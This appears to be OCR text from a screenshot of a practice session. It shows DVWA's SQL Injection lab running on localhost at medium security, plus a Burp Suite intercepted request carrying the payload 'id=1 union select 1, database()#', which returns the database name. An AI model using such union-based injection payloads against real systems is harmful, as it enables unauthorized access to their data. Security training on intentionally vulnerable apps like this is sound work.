 Vulnerability: SQL Injection ::
127.0.0.1/DVWA-master/vulnerabilities/sqli
70%
站点
新手上路
常用网址
Track黑客导航
CTF必备密码编码大全...
在线
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database()#
First name: admin
Surname: admin
ID: 1 union select 1,database()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Sequencer Decoder Comparer Extender Project options User
Dashboard Target Proxy Intruder Rep
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Interce... Action Open B... Comment this item
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
12 Cookie: PHPSESSID=7gt6qv6o6gi5l7fv8u1i2gsjv7; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 union select 1, database()#&Submit=Submit